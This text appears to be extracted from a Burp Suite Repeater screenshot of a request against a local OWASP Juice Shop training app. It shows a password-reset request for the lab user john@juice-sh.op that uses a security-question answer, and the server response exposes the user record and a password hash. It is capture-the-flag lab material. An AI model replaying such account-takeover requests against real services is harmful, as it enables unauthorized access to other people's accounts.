 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz JWT Editor Keys JSON Web Tokens
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://127.0.0.1:3000 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /rest/user/reset-password HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 101
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: application/json, text/plain, */*
6 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6ey
DctMTEgMTQ6NDI6MjAuMjQ2ICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTY4OTA4ODk2Nn0.Uf7FLw-hOgpxLA
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
9 Content-Type: application/json
10 Origin: http://127.0.0.1:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en; token=eyJ0eXAiOi
MjMtMDctMTEgMTQ6NDI6MjAuMjQ2ICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMjMtMDctMTEgMTQ6NDI6MjAuMjQ2ICswMDowM
18 Connection: close
19
20 {
"email":"john@juice-sh.op",
"answer":"Daniel Boone National Forest",
"new":"111111",
"repeat":"111111"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 X-RateLimit-Limit: 100
8 X-RateLimit-Remaining: 98
9 Date: Tue, 11 Jul 2023 15:30:27 GMT
10 X-RateLimit-Reset: 1689089540
11 Content-Type: application/json; charset=utf-8
12 Content-Length: 348
13 ETag: W/"15c-gJ3Yw+RFsL2eGLKOhFtBqYYvrVw"
14 Vary: Accept-Encoding
15 Connection: close
16
17 {
"user":{
"id":18,
"username":"j0hNny",
"email":"john@juice-sh.op",
"password":"96e79218965eb72c92a549dd5a330112",
"role":"customer",
"deluxeToken":"",
"lastLoginIp":"",
"profileImage":"assets/public/images/uploads/default.svg",
"totpSecret":"",
"isActive":true,
"createdAt":"2023-07-11T14:42:20.259Z",
"updatedAt":"2023-07-11T15:30:27.553Z",
"deletedAt":null
}
}
? Search... 0 matches
INSPECTOR
Done 788 bytes | 129 millis